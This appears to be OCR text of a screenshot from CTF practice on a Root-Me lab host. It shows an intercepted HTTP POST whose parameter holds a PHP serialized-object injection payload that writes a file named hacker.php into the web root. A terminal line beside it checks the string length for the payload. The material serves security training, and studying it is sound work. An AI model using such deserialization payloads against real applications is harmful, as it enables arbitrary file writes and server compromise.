 Go
Cancel
<
>
Target: http://ctf06.root-me.org
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /index.php HTTP/1.1
Host: ctf06.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,en-US;q=0.8,fr;q=0.7
Connection: close
param=O:3:"Log":2:{s:8:"filename";s:33:"/var/www/html/scriptz/hacker.php"
;s:4:"data";s:6:"hacked";}
Terminal - kishan@kishan-pc:~/OSWE/php serilize
File Edit View Terminal Tabs Help
[kishan@kishan-pc php serilize]$ echo "/var/www/html/scriptz/hacker.php" | wc -c
33
[kishan@kishan-pc php serilize]$